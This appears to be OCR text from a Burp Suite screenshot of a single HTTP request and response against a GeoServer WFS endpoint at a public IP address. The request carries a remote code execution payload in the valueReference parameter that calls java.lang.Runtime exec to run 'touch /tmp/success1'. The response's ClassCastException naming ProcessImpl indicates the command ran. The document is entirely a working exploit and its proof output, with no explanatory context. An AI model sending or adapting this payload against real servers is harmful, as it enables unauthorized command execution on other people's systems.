 Request
Pretty Raw Hex \n
1 GET /geoserver/wfs?service=WFS&version=2.0.0&request=GetPropertyValue&typeNames=
sf:archsites&valueReference=
exec(java.lang.Runtime.getRuntime(),'touch%20/tmp/success1') HTTP/1.1
2 Host: 39.98.250.47:8080
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/124.0.6367.118 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Connection: close
3 X-Frame-Options: SAMEORIGIN
4 Content-Type: application/xml
5 Server: Jetty(9.4.51.v20230217)
6
7 <?xml version="1.0" encoding="UTF-8"?>
<ows:ExceptionReport xmlns:xs="http://www.w3.org/2001/XMLSchema" xmlns:ows="http://w
8 <ows:Exception exceptionCode="NoApplicableCode">
9 <ows:ExceptionText>
java.lang.ClassCastException: class java.lang.ProcessImpl cannot be cast to cl
10 class java.lang.ProcessImpl cannot be cast to class org.opengis.feature.type.A
</ows:ExceptionText>
11 </ows:Exception>
12 </ows:ExceptionReport>
13